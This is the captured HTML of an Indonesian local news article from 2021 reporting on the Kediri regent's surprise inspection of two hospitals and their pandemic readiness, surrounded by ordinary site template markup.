<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><em class="delimiter">/</em><span class="current">Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA PILIHAN","@id":"http:\/\/satuwarta.id\/category\/berita-pilihan\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><a class="post-cat tie-cat-33" href="http://satuwarta.id/category/kesehatan/">KESEHATAN</a><a class="post-cat tie-cat-17" href="http://satuwarta.id/category/tie-news/">NEWS</a></span>
		<h1 class="post-title entry-title">Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">02/03/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi%20http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" />
						<figcaption class="single-caption-text">
							<span class="fa fa-camera" aria-hidden="true"></span> Mas Bup, Hanindhito Himawan Pramana memberi semangat untuk sembuh kepada Yogi, pasien RSUD Kabupaten Kediri saat sidak kemarin.
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum Daerah (RSUD) SLG. Bupati Kediri, yang saat ini niasa dipanggil Masbup, menyerap keluhan dan aspirasi pasien. Mas Bup melihat kondisi mulai dari resepcionis hingga ruang dokter.</p>



<p>Tidak hanya menyidak ruang-ruang pelayanan, Mas Bup juga berkomunikasi dengan beberapa pasien. Salah satunya adalah Sunarti, yang suaminya pengidap pasien katarak, Warga Mejono, Pelemahan Kediri. Menurutnya, untuk konfirmasi operasi harus menunggu selama satu bulan. Hingga menyebabkan katarak suaminya semakin parah.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210302-WA0067-1024x682.jpg" alt="" class="wp-image-1544" srcset="http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210302-WA0067-1024x682.jpg 1024w, http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210302-WA0067-300x200.jpg 300w, http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210302-WA0067-768x512.jpg 768w, http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210302-WA0067.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Mas Bup menghampiri salah satu pasien yang sedang mengantre di RSUD SLG.</figcaption></figure>



<p>Sama halnya dengan RSKK, Mas Bup juga melakukan sidak ke hampir seluruh ruangan yang ada di RSUD SLG. Dibagian ruang bagian umum, Mas Bup menyapa staff yang sedang bekerja. Salah satunya Pendik. Ia sempat kaget didatangi oleh Bupati Termuda di Jawa Timur ini.</p>



<p>Ia juga berharap kedepanya Kabupaten Kediri ini akan jauh lebih berkembang lagi. Mas Bup juga sempat meninjau proses vaksin. Bupati Kediri Hanindhito Himawan Pramana mengatakan, dirinya melakukan sidak, untuk mengetahui kesiapan dari rumah sakit, apalagi saat ini pada masa pandemi.</p>



<p>&#8220;Saya melakukan sidak ke beberapa rumah sakit, untuk mengetahui seberapa siap rumah sakit ini di masa pandemi. Saya, juga melihat langsung mulai bagian pendaftaran pasien, hingga ke ruang dokter&#8221;, Kata Bupati Hanindhito Kepada Kantor Berita satuwarta.id, Selasa (2/3).</p>



<p>Bupati Hanindhito juga mendapati ada beberapa temuan-temuan. Namun, ia enggan mengatakan temuan itu, karena akan dilakukan pembahasan secara intern.</p>



<p>&#8220;Dari hasil sidak saya, memang ada beberapa temuan, tetapi temuan itu tidak saya sampaikan dulu, karena akan saya jadikan pembahasan secara intern&#8221;, tutupnya.</p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-02T06:27:05+00:00","datePublished":"2021-03-02T06:27:05+00:00","dateModified":"2021-03-02T14:16:57+00:00","headline":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi","name":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi","keywords":[],"url":"http:\/\/satuwarta.id\/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi\/","description":"satuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum Daerah (RSUD) SLG. Bupati Kediri, yang saat","copyrightYear":"2021","articleSection":"BERITA PILIHAN,KESEHATAN,NEWS","articleBody":"\nsatuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum Daerah (RSUD) SLG. Bupati Kediri, yang saat ini niasa dipanggil Masbup, menyerap keluhan dan aspirasi pasien. Mas Bup melihat kondisi mulai dari resepcionis hingga ruang dokter.\n\n\n\nTidak hanya menyidak ruang-ruang pelayanan, Mas Bup juga berkomunikasi dengan beberapa pasien. Salah satunya adalah Sunarti, yang suaminya pengidap pasien katarak, Warga Mejono, Pelemahan Kediri. Menurutnya, untuk konfirmasi operasi harus menunggu selama satu bulan. Hingga menyebabkan katarak suaminya semakin parah.\n\n\n\nMas Bup menghampiri salah satu pasien yang sedang mengantre di RSUD SLG.\n\n\n\nSama halnya dengan RSKK, Mas Bup juga melakukan sidak ke hampir seluruh ruangan yang ada di RSUD SLG. Dibagian ruang bagian umum, Mas Bup menyapa staff yang sedang bekerja. Salah satunya Pendik. Ia sempat kaget didatangi oleh Bupati Termuda di Jawa Timur ini.\n\n\n\nIa juga berharap kedepanya Kabupaten Kediri ini akan jauh lebih berkembang lagi. Mas Bup juga sempat meninjau proses vaksin. Bupati Kediri Hanindhito Himawan Pramana mengatakan, dirinya melakukan sidak, untuk mengetahui kesiapan dari rumah sakit, apalagi saat ini pada masa pandemi.\n\n\n\n\"Saya melakukan sidak ke beberapa rumah sakit, untuk mengetahui seberapa siap rumah sakit ini di masa pandemi. Saya, juga melihat langsung mulai bagian pendaftaran pasien, hingga ke ruang dokter\", Kata Bupati Hanindhito Kepada Kantor Berita satuwarta.id, Selasa (2\/3).\n\n\n\nBupati Hanindhito juga mendapati ada beberapa temuan-temuan. Namun, ia enggan mengatakan temuan itu, karena akan dilakukan pembahasan secara intern.\n\n\n\n\"Dari hasil sidak saya, memang ada beberapa temuan, tetapi temuan itu tidak saya sampaikan dulu, karena akan saya jadikan pembahasan secara intern\", tutupnya.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&#038;title=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&#038;name=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&#038;description=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;media=http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42-780x470.jpeg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&#038;title=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&#038;description=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;media=http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42-780x470.jpeg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;body=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.35.20-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/">Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">30/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/KONI_KAB-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/">Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">29/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-09.14.07-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/">Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">27/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">BERITA PILIHAN</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-09.14.07-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/">Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/12/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

